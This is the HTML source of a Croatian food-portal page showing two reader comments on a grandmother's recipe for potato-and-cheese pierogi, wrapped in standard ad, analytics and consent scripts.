

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gastro.24sata.hr/forum/tema/piroge-s-krumpirom-i-sirom-po-bakinom-receptu-13672
body_size: 10471
content:















<!DOCTYPE html>
<html lang="hr" class="no-js">
<head>

    
        <script>window.gdprAppliesGlobally=true;(function(){function a(e){if(!window.frames[e]){if(document.body&&document.body.firstChild){var t=document.body;var n=document.createElement("iframe");n.style.display="none";n.name=e;n.title=e;t.insertBefore(n,t.firstChild)}
else{setTimeout(function(){a(e)},5)}}}function e(n,r,o,c,s){function e(e,t,n,a){if(typeof n!=="function"){return}if(!window[r]){window[r]=[]}var i=false;if(s){i=s(e,t,n)}if(!i){window[r].push({command:e,parameter:t,callback:n,version:a})}}e.stub=true;function t(a){if(!window[n]||window[n].stub!==true){return}if(!a.data){return}
var i=typeof a.data==="string";var e;try{e=i?JSON.parse(a.data):a.data}catch(t){return}if(e[o]){var r=e[o];window[n](r.command,r.parameter,function(e,t){var n={};n[c]={returnValue:e,success:t,callId:r.callId};a.source.postMessage(i?JSON.stringify(n):n,"*")},r.version)}}
if(typeof window[n]!=="function"){window[n]=e;if(window.addEventListener){window.addEventListener("message",t,false)}else{window.attachEvent("onmessage",t)}}}e("__tcfapi","__tcfapiBuffer","__tcfapiCall","__tcfapiReturn");a("__tcfapiLocator");(function(e){
  var t=document.createElement("script");t.id="spcloader";t.async=true;t.src="https://sdk.privacy-center.org/"+e+"/loader.js?target="+document.location.hostname;t.charset="utf-8";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n)})("49e2dd21-509f-4e31-9f4e-34808af3cb36")})();</script>
    

    
    
    

    
    <link href="https://gastro.24sata.hr/forum/tema/piroge-s-krumpirom-i-sirom-po-bakinom-receptu-13672" rel="canonical" />

    <meta name="description" content="Članak: Piroge s krumpirom i sirom po bakinom receptu">

    
    

    
            <title>Piroge s krumpirom i sirom po bakinom receptu - Komentari | Gastro.24sata.hr</title>
    
    
    

    
    

    
    


    
        <meta property="fb:pages" content="192477695852" />
    

    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" name="viewport">

    <!-- Chrome, Firefox OS, Opera and Vivaldi -->
    <meta name="theme-color" content="#f63c29">
    <!-- Windows Phone -->
    <meta name="msapplication-navbutton-color" content="#f63c29">
    <!-- iOS safari -->
    <meta name="apple-mobile-web-app-status-bar-style" content="#f63c29">

    

<link rel="icon" type="image/x-icon" href="/static/favicon.ico" />
<link rel="apple-touch-icon" sizes="57x57" href="/static/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/static/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/static/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/static/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/static/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/static/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/static/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/static/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/static/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/static/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/static/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicon-16x16.png">
    <link rel="manifest" href="/static/manifest.json">


    



    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800|PT+Serif:400,400i,700,700i&amp;subset=latin-ext" rel="stylesheet">

    








<link rel="stylesheet" href="/static/css/grid.css?bust=20161115">

    








<link href="/static/build/styles.6f50afee7694be1391f6.css" rel="stylesheet" />



    

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
    <script src="https://imasdk.googleapis.com/js/sdkloader/ima3.js"></script>
    <script src="/static/js/lib/modernizr.custom.92546.js"></script>
    <script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/6597f7fe1ab581e1551ba062.js" async="async"></script>

    <script>
        if (typeof window.document.createElement('div').style.webkitLineClamp !== 'undefined') {
            document.querySelector('html').classList.add('webkitlineclamp');
        }
    </script>

    <script src="/static/js/lib/picturePolyfill.js"></script>

    
        

        
    

    
    

    
    
        
<script>
    // Google data layer
    var dataLayer = window.dataLayer || [];

    dataLayer.push({
        'siteId': 'GAS',
        'contentId': '13672',
        'pageType': 'forum',
        'fullChannel': '/forum/tema/piroge-s-krumpirom-i-sirom-po-bakinom-receptu-13672',
        'canonicalUrl': 'https://gastro.24sata.hr',
        'contentType': 'comments',
        'contentTitle': 'Comments - Piroge s krumpirom i sirom po bakinom receptu'
        
    });
</script>


    


    
        <!-- Google Tag Manager -->
<noscript>
    <iframe src="//www.googletagmanager.com/ns.html?id=GTM-PCRFFK6" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PCRFFK6');
</script>
<!-- End Google Tag Manager -->

<!-- DotMetrics -->
<script>
    /* <![CDATA[ */
    (function () {
        window.dm = window.dm || {AjaxData: []};
        window.dm.defaultGastroGalleryID = 4714;
        window.dm.AjaxEvent = function (et, d, ssid, ad) {
            dm.AjaxData.push({et: et, d: d, ssid: ssid, ad: ad});
            if (typeof window.DotMetricsObj != 'undefined') {
                DotMetricsObj.onAjaxDataUpdate();
            }
        };
        var d = document,
            h = d.getElementsByTagName('head')[0],
            s = d.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = 'https://script.dotmetrics.net/door.js?id=4714';
        h.appendChild(s);
    }());
    /* ]]> */
</script>
<!-- End DotMetrics -->

<!-- Google Analytics -->
<script type="didomi/javascript" data-vendor="c:googleana-7wWWhqWG" data-purposes="measure_content_performance,cookies,device_characteristics,prijenosp-bMbFHQbb">
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-34732258-1', 'auto');
    ga('set', 'anonymizeIp', true);
    ga('send', 'pageview');
    ga('create', 'UA-98786130-3', 'auto', 'G360' );
</script>



    

    
    <script>
    (function(u, p, s, c, r) {
         u[r] = u[r] || function(p) {
             (u[r].q = u[r].q || []).push(p)
         }, u[r].ls = 1 * new Date();
         var a = p.createElement(s),
             m = p.getElementsByTagName(s)[0];
         a.async = 1;
         a.src = c;
         m.parentNode.insertBefore(a, m)
     })
     (window, document, 'script', '//files.upscore.com/async/upScore.js', 'upScore');
     upScore({
         config: {
             domain: 'gastro.24sata.hr',
             article: '.article__text',
             track_positions: false
         },
         data: {
             section: 'forum,other',
             pubdate: '',
             author: '',
             object_type: 'misc',
             
             custom_sponsored: 0
         }
     });
</script>



    
    


<!--
       _
__   _(_) _____      ___
\ \ / / |/ _ \ \ /\ / (_)  - 
 \ V /| |  __/\ V  V / _
  \_/ |_|\___| \_/\_/ (_)

-->

<script async src="https://pagead2.googlesyndication.com/tag/js/gpt.js"></script>

<script>
    window.dfp_all_slots = [];
    window.dfpDisplayTagSlots = [];
    window.dfpDataReady = false;

    window.googletag = window.googletag || {};
    var googletag = window.googletag;
    googletag.cmd = googletag.cmd || [];

    window.articleAds = undefined;
</script>




<script data-adpushup="False">
    window.adpushupIsEnabled = document.currentScript.dataset.adpushup === 'True';

    var getScreenSize = function(){
        return {
            width: window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth,
            height: window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight
        };
    };

    var getTargetValue = function(width, height, sufix) {
        var target = '' + width + 'x' + height;
        if (sufix) target += '_' + sufix;
        return target;
    };

    var getResTarget = function(sufix) {
        var target = [],
            size = getScreenSize(),
            width,
            height;

        if (sufix) {

            switch (true) {

                case size.width >= 1024 && size.width < 1280:
                    width = 1024;
                    height = 768;
                    break;

                case size.width >= 1280 && size.width < 1366:
                    width = 1280;
                    height = 1024;
                    break;

                case size.width >= 1366 && size.width < 1370:
                    width = 1366;
                    height = 768;
                    break;

                case size.width >= 1370 && size.width < 1440:
                    width = 1370;
                    height = 768;
                    break;

                case size.width >= 1440 && size.width < 1600:
                    width = 1440;
                    height = 900;
                    break;

                case size.width >= 1600 && size.width < 1920:
                    width = 1600;
                    height = 1050;
                    break;

                case size.width >= 1920:
                    width = 1920;
                    height = 1080;
                    break;
            }

            target.push(getTargetValue(width, height, sufix));
        }
        return target;
    };

    var dfp_slots = [],
        slotName = '',
        platform = 'mobile',
        mobileOrDesk = 'mobile',
        loadDfp = false;

    window.mappings = [];
    window.disableInitalLoad = false;

    window.dfp_all_slots.lazyAll = '' === 'lazy_all';

    function setDfpLoadPermission(){
        loadDfp = mobileOrDesk.includes(platform) ? true : false;
    }

    function isMobileOrDesk(slotUnit){
        if (slotUnit.includes('AIO')) return mobileOrDesk = 'mobile desktop tablet';
        if (slotUnit.includes('mGastro_')) return mobileOrDesk = 'mobile';
        return mobileOrDesk = 'desktop tablet';
    }

    if (window.innerWidth >= 1367) platform = 'desktop';
    else if (window.innerWidth > 1023 && window.innerWidth < 1367) platform = 'tablet';

    var minRes = getResTarget('min');

    function attemptSetDfpData () {
        if (window.googletag && window.googletag.apiReady) {
            

            dfp_slots.forEach(function(slot){
                googletag.display(slot);
                if (window.disableInitalLoad && !window.adpushupIsEnabled) googletag.pubads().refresh([slot]);
            });

            window.dfpDataReady = true;
        } else {
            setTimeout(() => {
                attemptSetDfpData();
            }, 300);
        }
    }

    attemptSetDfpData();
</script>



    

    

    
        <script async src="//www.ezojs.com/ezoic/sa.min.js"></script>
        <script>
            window.ezstandalone = window.ezstandalone || {};
            ezstandalone.cmd = ezstandalone.cmd || [];
            ezstandalone.cmd.push(function() {
                ezstandalone.enableConsent();
                ezstandalone.define(100);
                ezstandalone.enable();
                ezstandalone.display();
            });
        </script>
    

</head>



<body class="comments__page" style="" data-didomi-disabled="False" data-bodyextrainfo="">

    
        <div class="body_wrap">
            
                <div id='divAIO1'>
    <script>
        window.dfpDisplayTagSlots.push('divAIO1');
    </script>
</div>

                <div id='divAIO2'>
    <script>
        window.dfpDisplayTagSlots.push('divAIO2');
    </script>
</div>

            

            <div class="body_inner_wrap">
                
                    <div class="header_wrapper">
                        





<div class="container">

    <div class="ntfs__flyout">
    
        



<div class="ntfs js_ntfs">

    <div class="ntfs__header ntfs__header--unlogged">

        <a href="/korisnici/prijava" class="btn btn--red js_loginPlease">Prijavi se</a>

        <a href="/accounts/facebook/login/" class="btn btn--fb btn--icon_left">
            <i class="icon icon-facebook"></i> Prijavi se
        </a>

        <div class="ntfs__header_close js_ntfsClose">
            <i class="icon icon-cross"></i>
        </div>

    </div>

    
</div>

    
    </div>


    <header class="header cf">

        <a class="header__logo" href="/" title="gastro.24sata.hr">
            <span class="header__logo_heading">
                <img class="header__logo_img header__logo_img--big" title="gastro.24sata.hr" alt="gastro.24sata.hr" src="/static/images/miss7_gastro.svg?bust=20190902">
            </span>
        </a>

        <div class="top_navigation">
        
            

<nav class="main_nav js_mainNav">

    <ul class="main_nav__list">

        

            <li class="main_nav__item main_nav__item--main main_nav__item--recepti">

                <a class="main_nav__link active_recepti" href="/recepti">
                    <span class="main_nav__span main_nav__span--main">Recepti</span>
                </a>

                
            </li>
        

            <li class="main_nav__item main_nav__item--main main_nav__item--recenzije">

                <a class="main_nav__link active_recenzije" href="/recenzije">
                    <span class="main_nav__span main_nav__span--main">Recenzije</span>
                </a>

                
            </li>
        

            <li class="main_nav__item main_nav__item--main main_nav__item--kolumne">

                <a class="main_nav__link active_kolumne" href="/kolumne">
                    <span class="main_nav__span main_nav__span--main">Kolumne</span>
                </a>

                
            </li>
        

            <li class="main_nav__item main_nav__item--main main_nav__item--najave">

                <a class="main_nav__link active_najave" href="/najave">
                    <span class="main_nav__span main_nav__span--main">Najave</span>
                </a>

                
            </li>
        

            <li class="main_nav__item main_nav__item--main main_nav__item--">

                <a class="main_nav__link active_httpsgastro24satahrgastro-zvijezda" href="https://gastro.24sata.hr/gastro-zvijezda">
                    <span class="main_nav__span main_nav__span--main">Gastro zvijezda</span>
                </a>

                
            </li>
        
    </ul>
</nav>

        

            <div class="header__social_menu">
                <span>Prati nas i na:</span>

                <div class="header__social_icon_wrap">
                    <a class="header__icon--social" href="https://www.facebook.com/gastro.hr/" target="_blank" title="Gastro na Facebooku">
                        <i class="icon icon-facebook"></i>
                    </a>

                    <a class="header__icon--social" href="https://twitter.com/gastrohr" target="_blank" title="Gastro na Twitteru">
                        <i class="icon icon-twitter"></i>
                    </a>

                    <a class="header__icon--social" href="https://www.instagram.com/gastrohr/" target="_blank" title="Gastro na Instagramu">
                        <i class="icon icon-instagram"></i>
                    </a>
                </div>
            </div>
        </div>


        <a class="header__search" href="/pretraga/" title="Traži" >
            <i class="icon icon-magnifier"></i>
        </a>


        <a class="header__user js_showNotif"

            

                
                

                    href="/korisnici/prijava?next=/forum/tema/piroge-s-krumpirom-i-sirom-po-bakinom-receptu-13672"

                
            
            >

            <span class="header__avatar">
            

                <i class="icon icon-account"></i>

            

            


            </span>

        </a>

        <div class="header__menu_utils">

            <a class="header__icon header__icon--back js_closeSubmenu" href="#">
                <i class="icon icon-arrow-left5"></i>
            </a>

            <a class="header__icon header__icon--menu js_toggleMenu" href="#">
                <i class="icon icon-options icon--menu"></i>
                <i class="icon icon-cross icon--close"></i>
            </a>

        </div>
    </header>
</div>




<script>

    function setActiveNav (section) {

        // console.log('section:' + section);

        var el=document.getElementsByClassName(section);
        var header=document.getElementsByClassName('header_wrapper');
        var body=document.getElementsByTagName('body');

        for(var i=0; i<el.length; i++) {


            el[i].classList.add('is_active');

            if ( el[i].parentElement.childElementCount > 1) {
                header[0].classList.add('has_subnav');
                header[0].classList.add(section.split('-').join('_'));
                body[0].classList.add('has_subnav');
            }

            var parent = el[i].getAttribute('data-parent');

            if(parent){
                el[i].parentElement.parentElement.classList.add('has_active');
                setActiveNav( parent );
            }
        }
    }

    setActiveNav( 'active_' + document.location.pathname.split('/')[1] );
</script>

                        <div class="header_wrapper__back"></div> 
                        <div class="header_wrapper__subback"></div> 
                    </div>
                

                

                

                <div class="content__wrap container">

                    

    

    <div class="container text-center">
        <div class="dfp_banner dfp_banner--Leaderboard">
            <div id='divBillboardTop'>
    <script>
        window.dfpDisplayTagSlots.push('divBillboardTop');
    </script>
</div>

        </div>

    </div>

    <div class="container">

        <div class="column_content">

            <div class="column_content__inner">
                

    <div class="thread--th_gastro">

        






<div class="gr-12 gr-10@xlg push-1@xlg">

    <header class="article__header">

        <span class="article__header_breadcrumbs">

            <a href="/" class="article__header_breadcrumb"><i class="icon--linear icon-home"></i></a>

            
                <a href="/kolumne" class="article__header_breadcrumb">Kolumne</a>
            

            

        </span>

        <span class="article__header_date">07. ožujka 2018.</span>

    </header>

    <h1 class="article__title">Piroge s krumpirom i sirom po bakinom receptu</h1>

    
    

        <div class="article__author">
            
                Kolumnu piše
            

            
                <a class="article__author--link" href="/autori/tihana-lohinski-1089/">Tihana Lohinski</a>
            

        </div>

    

    <span class="article__date">07. ožujka 2018.</span>

     <div class="article__header_back">

            <a href="/kolumne/piroge-s-krumpirom-i-sirom-po-bakinom-receptu-20662" class="article__back article__back--mobile">
                <div class="icon_wrap">
                    <i class="icon icon-arrow-left5 icon--linear"></i>
                </div>
                <span class="hidden_mobile">Članak</span>
                <span class="hidden_desktop">Povratak na članak</span>
            </a>

    </div>

</div>


        <!-- lead -->

        <div class="gr-12 gr-10@xlg push-1@xlg">
            <div class="comments__upper cf">

                <div class="comments__filters_wrap">

                    <span class="main_label main_label--bdb comments__label">

                        Komentari <span class="comments__label--count">2</span>

                    </span>

                    <div class="fake__form_select_wrap js_selectWrap comments__filters">

                        
                        
                        <span class="fake__form_select">

                            <span class="fake__form_select_btn">

                                Popularni
                                
                                

                            </span>

                            <ul class="fake__form_select_list">

                                <li class="fake__form_select_item" data-value="-popularity">Popularni</li>
                                <li class="fake__form_select_item" data-value="created_date">Najstariji</li>
                                <li class="fake__form_select_item" data-value="-created_date">Najnoviji</li>

                            </ul>

                            <i class="fake__form_select_btn_after icon icon--open icon-chevron-down icon--linear"></i>

                        </span>

                        
                        <select name="" id="" class="fake__form_select_box">

                                <option selected value="-popularity">Popularni</option>
                                <option  value="created_date">Najstariji</option>
                                <option  value="-created_date">Najnoviji</option>

                        </select>

                        
                    </div>
                </div>

            </div>

            <div class="comments__content">

                

                

                
                

                <div class="pagination__wrap pagination__wrap--upper pagination--comments">

                    <a id="top_pagination" name="top_pagination" class="paginacija_anchor"></a>

                    
                    
                        <div class="pagination__separator"></div>
                    

                </div>

                <ul class="thread__list thread__list--thread ">
                <style>
    .commbox__disclaimer{padding:20px;font-size:1.4rem;background-color:#f4f4f4;margin-bottom:14px;}
    .commbox__disclaimer a{font-weight:bold;color:#f63c29;cursor:pointer}
    @media screen and (max-width: 1023px) {.commbox__disclaimer {margin: 14px 0;}}
</style>
<li class="thread__item">
    <div class="commbox commbox--th_gastro">
        <div class="commbox__disclaimer">
        <strong>Važna obavijest</strong><br/>
        Sukladno članku 94. Zakona o elektroničkim medijima, komentiranje članaka na web portalu Miss7Gastro
        dopušteno je samo registriranim korisnicima. Svaki korisnik koji želi komentirati članke obvezan je prethodno se upoznati s
        <a href="/uvjeti-koristenja/">Pravilima komentiranja</a> na web portalu Miss7Gastro te sa
        <a href="https://www.24sata.hr/novi-zakon-o-elektronickim-medijima-donosi-vazne-promjene-za-komentatore-788406">zabranama propisanim stavkom 2. članka 94. Zakona.</a>
            </div>
    </div>
</li>

                

                    <li class="thread__item  ">
                        




<div class="commbox commbox--th_gastro  js_oneComment" id="head_post_1271" data-thread-url="/forum/snippet-post/1271">

<a id="position_1271" name="position_1271" class="paginacija_anchor"></a>

    <div class="commbox__wrap  ">

        <a class="commbox__avatar" href="/korisnici/profil/15969">

            <span class="commbox__avatar_img_wrap">

                <figure class="commbox__avatar_img">
                    
                    



    <img src="/static/avatars/default.png">


                </figure>
            </span>

        </a>


        <div class="commbox__content">

            <a class="commbox__user" href="/korisnici/profil/15969">
                zaki55
            </a>

            

            
                

                <span class="commbox__time commbox__time--top">
                    
                    05:00 10. Ožujak 2018.
                </span>

                <p class="commbox__content js_commboxContent">
                    <span class="js_onecommentVisible">A što je sa Rusijom? Pa po cijeloj Rusiji se jedu piroške. </span>
                </p>
            

            
            

                <div class="commbox__interaction cf">

                    

                        

                        

                    

                    <div class="commbox__rating">

                        

                        <div class="voting_span">

                            

                                <a class="commbox__rating--positive btn btn--vote btn--positive js_loginPlease" href="/korisnici/prijava">
                                    <span class="btn__param">Dobar</span>
                                    <span class="btn__value">0</span>
                                </a>

                                <a class="commbox__rating--negative btn btn--vote btn--negative js_loginPlease" href="/korisnici/prijava">
                                    <span class="btn__param">Loš</span>
                                    <span class="btn__value">0</span>
                                </a>

                            
                        </div>
                    </div>
                </div>
            
        </div>
    </div>
</div>

                        

                        
                                
                        

                    </li>

                

                    <li class="thread__item  thread__item--last ">
                        




<div class="commbox commbox--th_gastro  js_oneComment" id="head_post_1737" data-thread-url="/forum/snippet-post/1737">

<a id="position_1737" name="position_1737" class="paginacija_anchor"></a>

    <div class="commbox__wrap  ">

        <a class="commbox__avatar" href="/korisnici/profil/17646">

            <span class="commbox__avatar_img_wrap">

                <figure class="commbox__avatar_img">
                    
                    



    <img src="/static/avatars/default.png">


                </figure>
            </span>

        </a>


        <div class="commbox__content">

            <a class="commbox__user" href="/korisnici/profil/17646">
                salvadore
            </a>

            

            
                

                <span class="commbox__time commbox__time--top">
                    
                    00:32 25. Prosinac 2020.
                </span>

                <p class="commbox__content js_commboxContent">
                    <span class="js_onecommentVisible"> moj djed je bio Ukrajinac, ja ih pojedem dvadeset na brzinu pa razmislim malo koliko još mogu, to je klopa u kojom bih uživao svaki dan</span>
                </p>
            

            
            

                <div class="commbox__interaction cf">

                    

                        

                        

                    

                    <div class="commbox__rating">

                        

                        <div class="voting_span">

                            

                                <a class="commbox__rating--positive btn btn--vote btn--positive js_loginPlease" href="/korisnici/prijava">
                                    <span class="btn__param">Dobar</span>
                                    <span class="btn__value">0</span>
                                </a>

                                <a class="commbox__rating--negative btn btn--vote btn--negative js_loginPlease" href="/korisnici/prijava">
                                    <span class="btn__param">Loš</span>
                                    <span class="btn__value">0</span>
                                </a>

                            
                        </div>
                    </div>
                </div>
            
        </div>
    </div>
</div>

                        

                        

                    </li>

                

                

                    <li class="pagination__wrap pagination--lower pagination--comments">

                        
                        

                    </li>

                    <li class="comments__item comments__item--unlogged comments__item--cta comments__item--th_gastro">

                        <span class="thread__message thread__message--title">
                            Komentiraj, znaš da želiš!
                        </span>

                        <p class="thread__message thread__message--unlogged">
                            Za komentiranje je potrebno prijaviti se. Nemaš korisnički račun? Registracija je brza i jednostavna, registriraj se i uključi se u raspravu.
                        </p>

                        <div class="thread__unlogged cf">

                            <a class="btn btn--red btn--login js_loginPlease" href="/korisnici/prijava">
                                Prijavi se
                            </a>

                            <a class="btn btn--fb btn--icon_left" href="/accounts/facebook/login/">
                                <i class="icon icon-facebook"></i>
                                Prijavi se <span>putem Facebooka</span>
                            </a>
                        </div>
                    </li>

                

                </ul>
            </div>
        </div>
</div>


            </div>
        </div>

        <div class="column_sidebar ">
            















    
    
    

    
    
    

    
    
    

    
    
    

    
        <div class="text-center">
            <div class="dfp_banner dfp_banner--Halfpage">
                <div id='divHalfpage1'>
    <script>
        window.dfpDisplayTagSlots.push('divHalfpage1');
    </script>
</div>

            </div>
        </div>
    
    

    
    
    

    
    
    

    
    

    
    
    

    
        
    

    

    

    

    

    



        </div>
    </div>



                    
                        <div class="footer_wrapper js_footerSmall cf">
                            



<div class="container">

    <div class="gr-12 no-gutter gutter@lg">

        <footer class="footer ">

            <div class="footer__flatpages">

                
                    

<nav class="footer_nav js_mainNav">

    <ul class="footer_nav__list">

        

            <li class="footer_nav__item footer_nav__item--">

                <a class="footer_nav__link" href="/kontakt">
                    <span class="footer_nav__span">Kontakt</span>
                </a>

                
            </li>
        

            <li class="footer_nav__item footer_nav__item--">

                <a class="footer_nav__link" href="/oglasavanje">
                    <span class="footer_nav__span">Oglašavanje</span>
                </a>

                
            </li>
        

            <li class="footer_nav__item footer_nav__item--">

                <a class="footer_nav__link" href="/impressum">
                    <span class="footer_nav__span">Impressum</span>
                </a>

                
            </li>
        

            <li class="footer_nav__item footer_nav__item--">

                <a class="footer_nav__link" href="/uvjeti-koristenja">
                    <span class="footer_nav__span">Uvjeti korištenja</span>
                </a>

                
            </li>
        

            <li class="footer_nav__item footer_nav__item--">

                <a class="footer_nav__link" href="/pravila-privatnosti">
                    <span class="footer_nav__span">Pravila privatnosti</span>
                </a>

                
            </li>
        

            <li class="footer_nav__item footer_nav__item--">

                <a class="footer_nav__link" href="/rss/">
                    <span class="footer_nav__span">RSS</span>
                </a>

                
            </li>
        

            <li class="footer_nav__item footer_nav__item--">

                <a class="footer_nav__link" href="/politika-kolacica/">
                    <span class="footer_nav__span">Politika kolačića</span>
                </a>

                
            </li>
        

            <li class="footer_nav__item footer_nav__item--">

                <a class="footer_nav__link" href="/arhiva/">
                    <span class="footer_nav__span">Arhiva</span>
                </a>

                
            </li>
        
    </ul>
</nav>

                

            </div>


            <div class="footer__social">

                <div class="footer__social_inner_wrap">

                    <p class="footer__social_label">Prati nas i na:</p>

                    <div class="footer__social_icon_wrap">
                        <a href="https://www.facebook.com/gastro.hr/" target="_blank" title="Gastro na Facebooku" class="footer__social_link">
                            <i class="icon icon-facebook"></i>
                        </a>

                        <a href="https://twitter.com/gastrohr" target="_blank" title="Gastro na Twitteru" class="footer__social_link">
                            <i class="icon icon-twitter"></i>
                        </a>

                        <a href="https://www.instagram.com/gastrohr/" target="_blank" title="Gastro na Instagramu" class="footer__social_link">
                            <i class="icon icon-instagram"></i>
                        </a>
                    </div>

                    <p class="footer__copy">Copyright &copy; 2026.

                        <img class="footer__copy_img" src="/static/img/24sata_desk.svg" alt="24sata">
                    </p>


                </div>

            </div>

            <div class="footer__partners cf">

                <p class="footer__partners_label js_showPartnerSites">Partnerski portali</p>

                
                    

<nav class="footer_nav js_mainNav">

    <ul class="footer_nav__list">

        

            <li class="footer_nav__item footer_nav__item--">

                <a class="footer_nav__link" href="https://www.24sata.hr/" target="_blank">
                    <span class="footer_nav__span">24sata.hr</span>
                </a>

                
            </li>
        

            <li class="footer_nav__item footer_nav__item--">

                <a class="footer_nav__link" href="https://miss7.24sata.hr/" target="_blank">
                    <span class="footer_nav__span">miss7.hr</span>
                </a>

                
            </li>
        

            <li class="footer_nav__item footer_nav__item--">

                <a class="footer_nav__link" href="https://autostart.24sata.hr/" target="_blank">
                    <span class="footer_nav__span">autostart.hr</span>
                </a>

                
            </li>
        

            <li class="footer_nav__item footer_nav__item--">

                <a class="footer_nav__link" href="https://miss7mama.24sata.hr/" target="_blank">
                    <span class="footer_nav__span">miss7mama.hr</span>
                </a>

                
            </li>
        

            <li class="footer_nav__item footer_nav__item--">

                <a class="footer_nav__link" href="https://miss7zdrava.24sata.hr/" target="_blank">
                    <span class="footer_nav__span">miss7zdrava.hr</span>
                </a>

                
            </li>
        

            <li class="footer_nav__item footer_nav__item--">

                <a class="footer_nav__link" href="https://express.hr/" target="_blank">
                    <span class="footer_nav__span">express.hr</span>
                </a>

                
            </li>
        

            <li class="footer_nav__item footer_nav__item--">

                <a class="footer_nav__link" href="https://joomboos.24sata.hr/" target="_blank">
                    <span class="footer_nav__span">joomboos.hr</span>
                </a>

                
            </li>
        

            <li class="footer_nav__item footer_nav__item--">

                <a class="footer_nav__link" href="https://ordinacija.vecernji.hr/" target="_blank">
                    <span class="footer_nav__span">ordinacija.hr</span>
                </a>

                
            </li>
        

            <li class="footer_nav__item footer_nav__item--">

                <a class="footer_nav__link" href="http://poslovni.hr/" target="_blank">
                    <span class="footer_nav__span">poslovni.hr</span>
                </a>

                
            </li>
        

            <li class="footer_nav__item footer_nav__item--">

                <a class="footer_nav__link" href="https://www.njuskalo.hr" target="_blank">
                    <span class="footer_nav__span">njuskalo.hr</span>
                </a>

                
            </li>
        

            <li class="footer_nav__item footer_nav__item--">

                <a class="footer_nav__link" href="https://www.vecernji.hr/" target="_blank">
                    <span class="footer_nav__span">vecernji.hr</span>
                </a>

                
            </li>
        

            <li class="footer_nav__item footer_nav__item--">

                <a class="footer_nav__link" href="https://pixsell.hr/" target="_blank">
